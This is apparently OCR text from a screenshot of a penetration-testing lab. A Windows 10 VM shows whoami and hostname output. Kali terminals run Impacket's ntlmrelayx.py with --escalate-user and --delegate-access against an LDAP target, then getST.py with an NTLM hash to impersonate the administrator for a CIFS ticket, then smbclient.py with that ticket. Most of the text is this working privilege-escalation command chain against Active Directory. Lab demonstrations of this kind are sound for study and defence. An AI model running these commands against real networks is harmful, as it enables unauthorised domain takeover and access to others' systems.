 回收站
Google
Chrome
选择C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.316]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\test>whoami
attack\test
C:\Users\test>hostname
WIN10-2
C:\Users\test>
激活 Windows
转到"设置"以激活 Windows。
英
13:13
2021/1/9
2
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
kali@kali: ~/Desktop/im...
kali@kali: ~/Desktop/im...
01:12 PM
kali@kali: ~/Desktop/impacket
File Actions Edit View Help
kali@kali:~/Desktop/impacket$ sudo python3 ./examples/ntlmrelayx.py -t ldap://192.168.1.63 --escalate-user=WIN10\$ --user-de
legate-access
kali@kali: ~/Desktop/impacket
File Actions Edit View Help
kali@kali:~/Desktop/impacket$ python3 examples/getST.py -dc-ip 192.168.1.63 ATTACK/WIN10\$ -hashes aad3b435b51404eeaad3b435b5
1404ee:0c5082ca74c579d34d4de279a84ee44f -spn CIFS/WIN10-2.attack.com -impersonate administrator;export KRB5CCNAME=/home/kali/
Desktop/impacket/administrator.ccache;python3 examples/smbclient.py -no-pass -k WIN10-2.attack.com -dc-ip 192.168.1.63
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。